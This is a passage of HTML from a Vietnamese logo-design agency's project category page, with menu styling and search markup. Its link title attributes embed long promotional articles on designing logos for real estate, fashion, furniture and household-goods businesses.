                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script><section id="slideshow" class="">
    <div class="callbacks_container">
        <div class="container1">
            <h1>Thiết kế logo doanh nghiệp khác - ilogo</h1>
        </div>
        <div class="breadcrumb">
            <div id="crumbs"><a href="https://ilogo.vn">Trang chủ</a>   >   <a href="https://ilogo.vn/du-an/">Dự án</a>   >   <span class="current">Thiết kế logo doanh nghiệp khác</span></div>        </div>
    </div>
    <div class="overlay"></div>
</section>
<section id="categories">
            <div class="homecontent">
            <div class="titlecategory">
<div class="formtimkiem container1">
	<ul class="listtimkiem">
		<li class="inputsearch">
			<form action="https://ilogo.vn" method="get" class="form-inline">
		    		<input name="s" id="mod-search-searchword" maxlength="200" class="inputbox search-query" type="text" size="20" value="Tìm kiếm..." onblur="if (this.value=='') this.value='Tìm kiếm...';" onfocus="if (this.value=='Tìm kiếm...') this.value='';">    	
					<!-- <input type="hidden" name="task" value="search"> -->
					<input type="hidden" name="cat" id="cat" value="6">
		    </form>
		</li>
		<li>
			<div class="linhvuc"><span>Theo lĩnh vực</span></div>
				<div class="listalltags">
					<ul>
						<li class="cat-item cat-item-3"><a href="https://ilogo.vn/du-an/logo-bat-dong-san/" title="
Thiết kế logo bất động sản chuyên nghiệp sẽ giúp tạo dựng và củng cố sự tín nhiệm của khách hàng đối với doanh nghiệp trong ngành. Nhưng nhiều doanh nghiệp còn gặp phải khó khăn trong quá trình thực hiện vì suy cho cùng, thiết kế logo không phải là điều đơn giản. Hãy cùng ILOGO bỏ túi ngay những kinh nghiệm thiết kế logo nhà đất trong bài viết sau. 

1. Logo nhà đất có vai trò gì?
Logo là cánh cổng kết nối giữa khách hàng và thương hiệu. Thiết kế logo bất động sản chuyên nghiệp giúp tạo dựng và củng cố sự tín nhiệm của khách hàng đối với doanh nghiệp trong ngành. Một logo đẹp, độc đáo sẽ thu hút và dễ dàng tạo chỗ đứng sâu sắc về thương hiệu hơn trong tâm trí khách hàng - lợi thế đặc biệt trước đối thủ cạnh tranh. Đồng thời, hiệu quả của hoạt động marketing sản phẩm và dịch vụ của thương hiệu trong lĩnh vực nhà đất cũng dễ đạt mức tối đa.
Một logo chuyên nghiệp cũng sẽ tạo được niềm tin trong lòng khách hàng. Chỉ cần nhìn vào logo của các thương hiệu nổi tiếng, người tiêu dùng ngay lập tức sẽ tin tưởng và lựa chọn cho dù chưa trải nghiệm sản phẩm trước đó, tăng cơ hội cải thiện doanh số một cách tốt nhất.

2. Quy tắc thiết kế logo bất động sản đẹp
Logo góp phần không hề nhỏ trong hoạt động xây dựng hình ảnh nhận diện cho thương hiệu, đặc biệt là thương hiệu bất động sản. Vậy nên, thiết kế logo bất động sản cần phải có kế hoạch và phương án rõ ràng, tuân thủ theo các quy tắc để tạo ra được một logo nhà đất đẹp, chuyên nghiệp và ấn tượng.
&gt;&gt;&gt; XEM THÊM: Thiết Kế Logo Chuyên Nghiệp | Nâng Tầm Thương Hiệu
2.1 Định vị rõ ràng khách hàng mục tiêu
Bất động sản không phải là hoạt động kinh doanh đại trà, tùy thuộc vào chiến lược và hoạt động kinh doanh chính của doanh nghiệp, kinh doanh bất động sản bao gồm nhiều lĩnh vực và có đa dạng đối tượng khách hàng khác nhau. Thế nên, logo của thương hiệu cũng mang rất nhiều đặc điểm đặc trưng khác nhau, đảm bảo phù hợp từng đối tượng khách hàng của từng lĩnh vực doanh nghiệp đang tập trung.
Thương hiệu cần định vị được tập khách hàng mục tiêu, sau đó đặt mình vào vị trí của họ, khi đó sẽ có chiến lược tiếp cận đúng đắn, đánh trúng tâm lí người tiêu dùng, để hiểu họ muốn gì, cần gì và ấn tượng với thứ gì trong logo của thương hiệu.

2.2 Sáng tạo trong lựa chọn biểu tượng
Mang tính chất đặc thù, lĩnh vực bất động sản có rất nhiều biểu tượng đặc trưng đại diện cho ngành nghề như tòa nhà, mảnh đất, chìa khóa,... Tuy nhiên, doanh nghiệp nên không nên quá phụ thuộc vào chúng mà nên sáng tạo linh hoạt trong thiết kế từ những chất liệu đó và tìm ra một phương án thiết kế mới cho biểu tượng của thương hiệu, mang giá trị cốt lõi và chiến lược về lâu dài. Hoặc công ty có thể lên ý tưởng dựa trên những giá trị nổi bật của mình như tên thương hiệu, dịch vụ nổi bật,... để tạo dấu ấn khác biệt giữa vô vàn thiết kế logo trên thị trường.

2.3 Kết cấu logo vững chắc
Thuộc lĩnh vực nhà đất và xây dựng, logo bất động sản cần thể hiện được sự vững chắc, kiên cố và chắc chắn nên có của một công trình. Có như thế mới có thể tạo dựng được niềm tin trong tâm trí khách hàng về một doanh nghiệp đáng tin cậy. Nếu logo của doanh nghiệp có kết cấu thiếu cân đối, lỏng lẻo khiến khách hàng mất niềm tin ngay từ cái nhìn đầu tiên, khách hàng sẽ khó để lựa chọn doanh nghiệp cho dự án thiết kế của công ty mình. Do đó, cần thiết kế cho logo một bố cục cân đối, chắc chắn, tạo cảm giác vững vàng, tác động trực tiếp vào niềm tin khách hàng.

2.4 Màu sắc hài hòa
Màu sắc trong logo bất động sản không chỉ giúp thương hiệu xây dựng phong cách chuyên nghiệp, hiện đại, đáng tin cậy của thương hiệu mà còn truyền tải thông điệp về sứ mệnh của công ty bất động sản - thỏa mãn mong muốn nâng cao chất lượng nơi ở và cả cuộc sống của khách hàng.
Tùy thuộc vào thông điệp cụ thể mà doanh nghiệp muốn gửi đến khách hàng, cần lựa chọn màu sắc với ý nghĩa biểu tượng phù hợp để trở thành màu sắc chủ đạo trong thiết kế logo bởi đây sẽ là yếu tố chi phối phần đa ấn tượng ban đầu của người dùng về thương hiệu. Một số màu sắc phổ biến thường được sử dụng trong thiết kế logo nhà đất có thể kể đến màu xanh thể hiện hòa bình, hữu nghị và an tâm, màu cam - nguồn cảm hứng, hiện đại, mới mẻ hay màu đỏ mang ý nghĩa cho sức sống mãnh liệt, vị thế dẫn đầu,...

2.5 Thể hiện được bản sắc thương hiệu
Chuyên nghiệp, hiện đại, đẳng cấp,... là những điều mà doanh nghiệp cần thể hiện trên logo thương hiệu bất động sản của mình. Vậy nên, thương hiệu cần kết hợp hài hòa tất cả các yếu tố theo những quy tắc trên để tạo dựng được một hình ảnh chung nhất, mang tính khái quát và đại diện rõ nét nhất cho những giá trị của thương hiệu. Đồng thời cũng cần lưu ý đến tính dễ ứng dụng, để thiết kế không chỉ thể hiện được bản sắc thương hiệu mà còn dễ dàng sử dụng trong quá trình thi công các dự án thực tế của thương hiệu.
&gt;&gt;&gt; TÌM HIỂU THÊM: Dịch Vụ Thiết Kế Thương Hiệu Độc Quyền, Cao Cấp
3. Những sai lầm cần tránh khi thiết kế logo nhà đất
Là biểu tượng đồng hành cùng doanh nghiệp bất động sản trong suốt quá trình xây dựng và phát triển, logo nhà đất mang ý nghĩa quan trọng và cần được đầu tư nghiêm túc cho quá trình thiết kế. Vậy nên, khi thiết kế logo bất động sản, hãy lưu ý không phạm phải những sai lầm dưới đây.

3.1 Chi tiết, hình ảnh trong logo quá mềm mại
Nhắc đến lĩnh vực bất động sản, người ta thường liên tưởng đến những tòa nhà, khu chung cư hay những khu nghỉ dưỡng được xây dựng hoành tráng, công phu, đòi hỏi kỹ thuật cao và trường tồn mãi với thời gian. Vậy nên, logo bất động sản cũng phải thể hiện được tính chất này qua những biểu tượng như các hình khối mạnh mẽ, đường nét vững chắc, đầy tinh tế và sắc sảo, thể hiện một sự cam kết bền vững vĩnh cửu. Cần tránh những chi tiết, đường nét mềm mại, mỏng manh - thứ sẽ không giúp thương hiệu mang lại được niềm tin về một sự đảm bảo trong chất lượng dài lâu cho khách hàng.

3.2 Dùng các biểu tượng quen thuộc
Không khó để tìm thấy trên logo bất động sản những hình ảnh quen thuộc như tòa nhà,  hay những biểu tượng hình vuông, tam giác đơn giản. Nhiều doanh nghiệp vẫn mặc định nên để những hình ảnh đặt trên logo thương hiệu là các biểu tượng quen thuộc thì sẽ dễ dàng liên hệ người dùng về lĩnh vực hoạt động của công ty. Nhưng như vậy sẽ rất thiếu tính sáng tạo, dập khuôn, lỗi thời và về lâu dài sẽ không để lại ấn tượng mạnh.
Hãy sáng tạo logo bất động sản của doanh nghiệp quý khách khác biệt so với những biểu tượng quen thuộc mà các công ty bất động sản trên thị trường đã luôn lựa chọn, như vậy sẽ mang lại cho doanh nghiệp sự nổi bật rõ rệt so với đối thủ cạnh tranh.

3.3 Ý nghĩa logo quá sáo rỗng
Thiết kế logo bất động sản tốt không phải là công việc đơn giản. Một logo tốt không chỉ phản ánh đúng lĩnh vực, mà còn phải tác động được đến đối tượng khách hàng và thể hiện rõ nét bản sắc công ty. Đối với những logo không được thiết kế bài bản, không được định hướng theo chiến lược thương hiệu của doanh nghiệp chắc chắn sẽ không giúp ích được cho công ty mà còn có thể khiến nó đi ngược lại với bản sắc của doanh nghiệp. Các chi tiết trong logo cần được sắp xếp một cách tinh tế và hài hòa, sao cho phù hợp với nhau và có thể toát lên hết được ý nghĩa cùng với thông điệp mà các doanh nghiệp muốn gửi đến các khách hàng.

3.4 Phức tạp hóa
Thiết kế cụ thể, tối giản sẽ dễ dàng thể hiện và truyền tải thông điệp đến khách hàng. Một logo với nhiều hiệu ứng đẹp mắt nhưng không mang lại hiệu quả vì không thể gây ấn tượng trong tâm trí khách hàng sẽ gây khó khăn cho doanh nghiệp trong quá trình xây dựng thương hiệu. Hay một logo bất động sản phức tạp và khó nhớ sẽ khiến khách hàng dễ bỏ qua thương hiệu trong khi mục đích của logo là thu hút công chúng. Những font chữ quá rườm rà, rối mắt cũng sẽ khiến khách hàng trở nên khó chịu, khó thu được thiện cảm từ họ.
&gt;&gt;&gt; TÌM HIỂU NGAY: Giá Thiết Kế Logo Trọn Gói - Cập Nhật Đầy Đủ Và Chi Tiết
4. Quy trình thiết kế logo bất động sản tại ILOGO
Nền tảng cho dịch vụ thiết kế chuyên nghiệp, sáng tạo của ILOGO trong mọi dự án đó chính là quy trình làm việc bài bản, cụ thể:


 	Tiếp nhận ký kết: ILOGO và khách hàng sẽ tiến hành ký kết hợp đồng sau khi đạt được thỏa thuận về dịch vụ, quy trình và chi phí thiết kế logo bất động sản.
 	Nghiên cứu thương hiệu: Chúng tôi tiến hành đi sâu nghiên cứu qua hình thức phỏng vấn về bản chất và mục tiêu mà thương hiệu đang có hoặc muốn hướng tới.
 	Nghiên cứu thị trường: ILOGO sẽ nghiên cứu thị trường, đối thủ cạnh tranh và khách hàng mục tiêu để có dữ liệu cho các phương án thiết kế, đảm bảo tạo được sự kết nối với khách hàng nhưng vẫn đủ khác biệt so với các đối thủ trên thị trường.
 	Lập kế hoạch phát triển: Phối hợp cùng doanh nghiệp xây dựng kế hoạch thiết kế logo và thống nhất hình thức ấn phẩm với bản sắc và kiến trúc thương hiệu mong muốn.
 	Thiết kế sáng tạo: Lên ý tưởng thiết kế và phác thảo chúng, kiểm tra sau đó tiến hành thiết kế các phương án logo bất động sản hoàn chỉnh dựa theo kế hoạch đã định hướng trước đó.
 	Trình bày hiệu chỉnh: ILOGO sẽ gửi các phương án và trình bày ý tưởng để tiếp nhận phản hồi từ phía doanh nghiệp. Nếu doanh nghiệp có yêu cầu phù hợp, chúng tôi sẽ tiến hành hiệu chỉnh để thỏa mãn yêu cầu của khách hàng.
 	Đóng gói sản phẩm: Dựa trên sự thống nhất, ILOGO tiến hành hoàn thiện các hạng mục liên quan, đóng gói sản phẩm thiết kế logo và logo guideline.
 	Bàn giao nghiệm thu: Phối hợp cùng doanh nghiệp tiến hành bàn giao và nghiệm thu các hạng mục thiết kế theo hợp đồng ký kết.

&gt;&gt;&gt; XEM NGAY: Tư Vấn Đặt Tên Thương Hiệu Chuyên Nghiệp, Độc Quyền
6. 20 mẫu logo bất động sản đẹp do ILOGO thực hiện

Logo CTCP Tư vấn Xây dựng ACH

Logo Công ty ATV Việt Nam

Logo Công ty TNHH Bic Land 

Logo Công ty cổ phần Đầu tư H18

Logo dự án Tập đoàn Tuần Châu

Logo CTCP HTH Vũng Tàu

Logo Innova Land

Logo Công ty CP 658

Logo CTCP Bất động sản Ngọc Hưng

Logo CTCP Đầu tư Nam Việt Hà Nội

Lựa chọn ILOGO cho dự án thiết kế logo bất động sản
Là đơn vị có nhiều chuyên gia trong lĩnh vực thiết kế với kinh nghiệm dày dặn cùng hệ thống kiến thức đã được tích lũy qua nhiều năm và nhiều dự án thực tế, chúng tôi tự tin có thể mang lại sự hài lòng tuyệt đối cho khách hàng, thậm chí là còn có thể &quot;làm cho khách hàng của bạn hài lòng với bạn&quot; - thành công khác biệt là đem lại sự hiệu quả và tăng trưởng đột phá.


 	Được tư vấn một cách chuyên nghiệp bởi các chuyên gia về thương hiệu và thiết kế
 	Nghiên cứu, khảo sát nhu cầu của thị trường kỹ càng
 	Thiết kế sáng tạo, chuyên nghiệp
 	Ý tưởng đa dạng, linh hoạt, phù hợp với mọi ngành nghề
 	Độc quyền, khác biệt và nổi bật
 	Mẫu thiết kế chi tiết, đầy đủ, đáp ứng 100% nhu cầu của khách hàng
 	Hồ sơ thiết kế đầy đủ bao gồm file gốc và file ấn phẩm chất lượng cao
 	Số lần chỉnh sửa thiết kế không hạn chế

Logo bất động sản không đơn giản là một hình ảnh khách hàng thường nghĩ về khi nhắc tới thương hiệu, nó còn đại diện cho tinh thần và giá trị cốt lõi của doanh nghiệp bất động sản. Vậy nên, hãy luôn chú ý và tránh mắc phải những sai lầm đã nhắc đến trong bài viết để có được một thiết kế logo nhà đất ấn tượng cho doanh nghiệp.
Thông tin liên hệ:
Đơn vị tư vấn chiến lược tổng thể thương hiệu và truyền thông ILOGO
Địa chỉ:


 	Văn phòng Hà Nội: Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy, Hà Nội.
 	Văn phòng TP.HCM:  1B Nguyễn Đình Chiểu, P. Đa Kao, Quận 1, TP.HCM.

Điện Thoại: 0965 762 699
Email: info@icolor.vn
Website: ilogo.vn

">Thiết kế logo bất động sản</a> (35)
</li>
	<li class="cat-item cat-item-22"><a href="https://ilogo.vn/du-an/logo-thoi-trang-my-pham/" title="Lĩnh vực thời trang luôn thay đổi từng giờ, từng phút và ưu tiên cái đẹp. Do đó, việc tạo ra một mẫu thiết kế logo thời trang đẹp trở nên đặc biệt quan trọng. Một logo đẹp, dễ nhận biết cho phép khách hàng xác định sản phẩm của thương hiệu ngay cả khi các sản phẩm thay đổi kiểu dáng hay phong cách thiết kế. Hãy cùng iLogo chiêm ngưỡng 67+ mẫu thiết kế logo thời trang đẹp, chuyên nghiệp, chuẩn quốc tế bên dưới đây để tham khảo cho ý tưởng của bạn:

1. Các nguyên tắc thiết kế logo logo thời trang:
1.1. Thiết kế đơn giản, dễ nhớ:
Đây là yếu tố quan trọng nhất trong các nguyên tắc thiết kế logo thời trang. Không chỉ riêng trong lĩnh vực này mà với bất kỳ lĩnh vực nào cũng vậy, logo nên thiết kế đơn giản, rõ ràng để đảm bảo việc hiển thị trở nên chính xác và hiệu quả dù ở bất kỳ kích thước nào như trên biển hiệu quảng cáo hay trên tem, mác áo thun,…

1.2. Tính cân bằng:
Thiết kế logo thời trang đòi hỏi tính thẩm mỹ cao, do đó, cần đặc biệt lưu ý về chọn màu sắc, phông chữ và biểu tượng sao cho phù hợp. Màu sắc khi đứng cạnh các con chữ hay biểu tượng phải có sự tương đồng, không tách khỏi nhau để tạo nên một logo cân xứng. Ngoài ra, phông chữ và biểu tượng cũng cần kết hợp hài hòa với nhau, tránh để phần này lấn át phần kia.

1.3. Tính ổn định:
Mặc dù ngành thời trang luôn luôn vận động, biến đổi để cập nhật các xu hướng mới, nhưng riêng đối với thiết kế logo, mang tính nhận diện thương hiệu thì cần đảm bảo tính ổn định. Sự ổn định ở đây chính là việc sở hữu một logo tốt có thể trường tồn với thời gian, thể hiện tầm nhìn chiến lược của thương hiệu, tạo lòng tin và sự trung thành cho khách hàng.

1.4. Tính độc nhất:
Sự khác biệt trong thiết kế là một trong những yếu tố quan trọng có tính cạnh tranh giữa các thương hiệu thời trang, shop quần áo bởi suy cho cùng, mục đích của thiết kế logo là để nhận diện. Bạn có thể tham khảo các thiết kế logo thời trang từ các đơn vị thiết kế khách để lấy ý tưởng, nhưng tuyệt đối đừng sao chép! Nếu bạn sử dụng thiết kế giống của người khác thì chính là bạn đã tự biến mình thành kẻ thất bại, đi sau người khác.

5. Thông điệp phù hợp:
Khi thiết kế logo thời trang, hãy đảm bảo rằng nó phù hợp với sản phẩm, đối tượng khách hàng mà bạn hướng tới cũng như định hướng phong cách, cá tính, thông điệp của bạn.  Từ đó, khách hàng có thể biết được liệu họ có phù hợp với sản phẩm của bạn hay không cũng như dễ dàng ghi nhớ hơn về thương hiệu.

2. Mẫu logo thời trang cổ điển
Từ những chiếc váy nhỏ màu đen đến quần tây được thiết kế cổ điển, đó đều là những thứ không bao giờ lỗi mốt. Trong lĩnh vực thiết kế logo thời trang, bao gồm các phông chữ hình khối, chữ lồng và hình ảnh độc đáo minh họa những gì mà thương hiệu muốn truyền tải.

3. Mẫu thiết kế logo thời trang sang trọng
Để truyền tải ý tưởng về sự sang trọng, logo thời trang của bạn phải toát lên được vẻ đẹp cũng như sự thanh lịch.
Phong cách thiết kế này sử dụng kiểu chữ lồng trong chữ, các đường nét mỏng,…
Hoặc bạn cũng hoàn toàn có thể sử dụng chữ kết hợp với các hình khối. Một cái nhìn táo bạo với các góc độ sắc nét, mạnh mẽ hay một cái đó mềm mại hơn như các đường uốn lượn, đường xoắn ốc.

3. Phong cách logo thời trang hiện đại cho những thiết kế mới
Một dòng thời trang mới thì logo đại diện càng quan trọng hơn bao giờ hết, vì nó là bước đầu ghi dấu ấn hình ảnh thương hiệu đó vào mắt khách hàng.
Vì thế, một logo phong cách hiện đại sẽ thực hiện tốt điều này. Thiết kế đơn giản, không quá cầu kỳ nhưng vẫn thể hiện nét riêng của thương hiệu đang là xu hướng hiện nay.

4. Logo thời trang trẻ em tinh nghịch
Khi tiếp xúc với thời trang trẻ em, hãy nhớ rằng bạn có hai đối tượng: Trẻ em và cha mẹ.
Logo của bạn nên thu hút các trẻ với màu sắc tươi sáng hoặc màu pastel và các nhân vật dễ thương. Trẻ em thích cảm giác như chúng có thể tham gia sáng tạo nghệ thuật
Đối với cha mẹ, đảm bảo bất kỳ nhân vật nào cảm thấy an toàn và thân thiện, họ sẽ rất yên tâm để mua đồ cho bé. 

5. Logo thời trang độc đáo, mới lạ
Nếu bạn tạo ra thời trang thực sự có một không hai, thì có lẽ logo của bạn sẽ phản ánh điều đó. Hãy luôn vui vẻ với thương hiệu của bạn, sáng tạo với những ý tưởng và khái niệm mà thường vượt ra ngoài giới hạn cho hầu hết các thương hiệu thời trang cao cấp.">Thiết kế logo ngành thời trang &#8211; mỹ phẩm</a> (45)
</li>
	<li class="cat-item cat-item-13"><a href="https://ilogo.vn/du-an/logo-noi-that/" title="Logo nội thất là yếu tố quan trọng để thể hiện cái tôi và giá trị của doanh nghiệp nội thất của bạn. Bài viết này sẽ giới thiệu về tầm quan trọng của logo nội thất, cung cấp hướng dẫn thiết kế logo nội thất gỗ hiệu quả và cách tối ưu hóa nó để thu hút khách hàng. Hãy cùng ILOGO tìm hiểu chi tiết về tạo dấu ấn và thể hiện sự chuyên nghiệp thông qua logo nội thất.
1. Tầm quan trọng của logo nội thất
Logo nội thất không chỉ đơn giản là một biểu tượng, mà nó còn đại diện cho giá trị và cái tôi của thương hiệu nội thất. Logo chính là điểm nhấn đầu tiên mà khách hàng nhìn thấy và nhớ đến khi tìm kiếm sản phẩm hoặc dịch vụ nội thất. Một logo nội thất độc đáo và đẹp mắt có thể tạo ra sự tín nhiệm và tạo dựng một hình ảnh chuyên nghiệp cho doanh nghiệp của bạn.
2. Thiết kế logo nội thất hiệu quả

 	Định nghĩa giá trị và thông điệp: Trước khi bắt đầu thiết kế logo, hãy xác định giá trị và thông điệp mà bạn muốn truyền tải. Logo nội thất nên phản ánh phong cách thiết kế, sự sang trọng và độc đáo của doanh nghiệp của bạn.
 	Lựa chọn màu sắc và font chữ phù hợp: Màu sắc và font chữ là hai yếu tố quan trọng trong thiết kế logo nội thất. Lựa chọn màu sắc phải phù hợp với thông điệp và phong cách của thương hiệu, trong khi font chữ nên đơn giản, dễ đọc và thể hiện tính chuyên nghiệp.
 	Sử dụng hình ảnh và biểu tượng đặc trưng: Hình ảnh và biểu tượng đặc trưng có thể giúp logo nội thất trở nên độc đáo và dễ nhận diện. Hãy chọn các hình ảnh hoặc biểu tượng phù hợp với lĩnh vực nội thất để tạo sự liên kết và ấn tượng cho khách hàng.
 	Tạo đồng nhất và đơn giản: Logo nội thất nên có thiết kế đồng nhất và đơn giản. Điều này giúp khách hàng dễ dàng nhận biết và ghi nhớ logo của bạn. Tránh sử dụng quá nhiều chi tiết và hãy giữ cho logo của bạn gọn gàng và dễ nhìn.

3. Tối ưu hóa logo nội thất để thu hút khách hàng

 	Tăng cường độ phân giải: Logo nội thất cần được tối ưu hóa để có độ phân giải cao, đảm bảo rõ nét và sắc nét trên mọi nền tảng và kích thước màn hình.
 	Tối ưu hóa kích thước file: Đảm bảo kích thước file logo nhỏ gọn để tối ưu hóa thời gian tải trang web và trải nghiệm người dùng. Sử dụng các công cụ nén ảnh để giảm kích thước file mà không làm mất đi chất lượng hình ảnh.
 	Sử dụng thuộc tính &quot;alt&quot; và &quot;title&quot;: Để cung cấp thông tin cho các công cụ tìm kiếm và người dùng không thể xem được hình ảnh, hãy sử dụng thuộc tính &quot;alt&quot; và &quot;title&quot; trong mã HTML để mô tả logo nội thất.
 	Liên kết trở lại trang chủ: Đặt liên kết trở lại trang chủ của bạn từ logo nội thất trên mọi trang web nội thất liên quan. Điều này giúp tăng cường sự nhận diện thương hiệu và cung cấp đường dẫn thuận tiện cho khách hàng quay trở lại trang chủ.

4. TOP 5 logo nội thất nổi tiếng

Logo nội thất đẹp Harvey Norman
Logo nội thất nổi tiếng Forma Ideale

Logo nội thất nổi tiếng Dunelm 
Logo nội thất nổi tiếng Furnitre Row

Logo nội thất nổi tiếng Ashley
Thông qua bài viết về thiết kế logo ngành nội thất ở trên của ILOGO, chắc hẳn bạn đã hiểu được phần nào khái niệm và tầm quan trọng của thiết kế logo ngành nội thất. Vì vậy, bạn cần phải tìm đến sự tư vấn, hỗ trợ đến từ các đơn vị thiết kế dày dặn kinh nghiệm trong lĩnh vực này như ILOGO nhé! 

Thông tin liên hệ:

Đơn vị tư vấn chiến lược tổng thể thương hiệu và truyền thông ILOGO

Địa chỉ:

 	Văn phòng Hà Nội: Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy, Hà Nội.
 	Văn phòng TP.HCM: 1B Nguyễn Đình Chiểu, P. Đa Kao, Quận 1, TP.HCM.

Điện Thoại: 0965 762 699

Email: info@icolor.vn

Website: ilogo.vn">Thiết kế logo ngành nội thất</a> (26)
</li>
	<li class="cat-item cat-item-10"><a href="https://ilogo.vn/du-an/logo-gia-dung/" title="Thiết kế logo gia dụng trong việc xây dựng và mở rộng thương hiệu của bạn. Chúng ta sẽ tìm hiểu về tầm quan trọng của logo, những yếu tố cần xem xét khi thiết kế, và cách tạo ra một biểu tượng độc đáo để thể hiện giá trị và phong cách của thương hiệu gia dụng của bạn.
1. Tầm quan trọng của thiết kế logo gia dụng
Thiết kế logo gia dụng đóng vai trò quan trọng trong việc xác định và thể hiện thương hiệu của bạn. Logo là biểu tượng đại diện cho giá trị, sự chất lượng và phong cách của sản phẩm gia dụng mà bạn cung cấp. Một logo độc đáo và chuyên nghiệp có thể giúp thương hiệu của bạn tạo được sự tín nhiệm, tăng cường nhận diện thương hiệu, và thu hút sự chú ý của khách hàng.
1.1 Yếu tố cần xem xét khi thiết kế logo gia dụng

 	Phân tích thị trường và đối tượng khách hàng: Trước khi thiết kế logo, bạn cần hiểu rõ về thị trường và khách hàng mục tiêu của mình. Nắm bắt được yêu cầu, sở thích và nhu cầu của khách hàng giúp bạn tạo ra một logo phù hợp và thu hút sự quan tâm.
 	Độc đáo và dễ nhận biết: Logo cần mang tính độc đáo để tạo sự khác biệt và nổi bật trong đám đông. Hãy đảm bảo rằng logo của bạn dễ nhìn và dễ nhận biết, ngay cả khi được thu nhỏ xuống kích thước nhỏ trên các sản phẩm gia dụng.
 	Màu sắc và hình ảnh: Màu sắc và hình ảnh trong logo cần phản ánh phong cách và giá trị của thương hiệu gia dụng. Lựa chọn màu sắc phù hợp và hài hòa, cùng với hình ảnh độc đáo, sẽ giúp logo của bạn trở nên hấp dẫn và gợi cảm xúc cho khách hàng.
 	Đơn giản và linh hoạt: Logo cần đơn giản và dễ nhìn

1.2: Đơn giản và linh hoạt
Logo gia dụng nên được thiết kế đơn giản và dễ nhìn để có thể nhận biết nhanh chóng. Một logo quá phức tạp có thể gây nhầm lẫn và mất đi tính nhận diện. Hãy chọn các yếu tố thiết kế rõ ràng, gọn gàng và dễ nhìn để logo của bạn có sự tinh tế và hiệu quả.

Ngoài ra, logo cũng cần linh hoạt để có thể áp dụng trên nhiều nền tảng và ứng dụng khác nhau. Logo nên có khả năng thu nhỏ mà vẫn giữ được độ rõ nét và đặc trưng. Điều này đảm bảo rằng logo của bạn có thể sử dụng trên các sản phẩm nhỏ, trên website, trên mạng xã hội và các công cụ quảng cáo khác mà không bị mất đi độ tương thích và sức mạnh.
2. Tạo ra một biểu tượng độc đáo để thể hiện giá trị và phong cách

 	Tìm hiểu về thương hiệu của bạn: Trước khi bắt tay vào thiết kế logo, hãy tìm hiểu về giá trị cốt lõi và phong cách của thương hiệu gia dụng của bạn. Điều này giúp xác định được thông điệp và cảm xúc mà bạn muốn gửi đến khách hàng thông qua logo. Có một cái nhìn rõ ràng về thương hiệu sẽ giúp bạn tạo ra một biểu tượng phù hợp.
 	Khám phá ý tưởng và sáng tạo: Hãy tự do khám phá các ý tưởng và sáng tạo khi thiết kế logo. Sử dụng sự kết hợp của hình ảnh, màu sắc và văn bản để tạo ra một biểu tượng độc đáo và gợi nhớ. Bạn có thể tham khảo các xu hướng thiết kế hiện đại như phẳng (flat design), gradient hoặc biểu đồ hóa để mang lại sự tươi mới và độc đáo cho logo.
 	Tạo sự cân đối và hài hòa: Logo cần có sự cân đối và hài hòa giữa các yếu tố thiết kế. Điều này đảm bảo rằng logo không trở nên quá tải hoặc thiếu điểm nhấn quan trọng. Sự cân đối và hài hòa cũng giúp tạo nên một sự cảm giác chuyên nghiệp và thẩm mỹ cho logo của bạn.
 	Kiểm tra và điều chỉnh: Sau khi hoàn thiện thiết kế logo, hãy kiểm tra và điều chỉnh nếu cần thiết. Đảm bảo rằng logo của bạn hoạt động tốt trên nhiều nền tảng và kích thước khác nhau. Hãy thử hiệu ứng độc đáo và xem logo của bạn trên các sản phẩm gia dụng ảo để đảm bảo rằng nó thể hiện mục tiêu và giá trị của thương hiệu một cách tốt nhất.

3. Kết luận:
Thiết kế logo gia dụng là một yếu tố quan trọng trong việc xây dựng và mở rộng thương hiệu của bạn. Một logo độc đáo và chuyên nghiệp có thể giúp thương hiệu của bạn nổi bật và gợi nhớ trong lòng khách hàng. Với sự cân nhắc kỹ lưỡng và sự sáng tạo, bạn có thể tạo ra một biểu tượng độc đáo và phù hợp với giá trị và phong cách của thương hiệu gia dụng của mình. Hãy đảm bảo rằng logo của bạn đơn giản, dễ nhìn, linh hoạt và tạo sự ấn tượng cho khách hàng, từ đó nâng cao tầm quan trọng và thành công của thương hiệu gia dụng của bạn.">Thiết kế logo ngành gia dụng</a> (15)
</li>
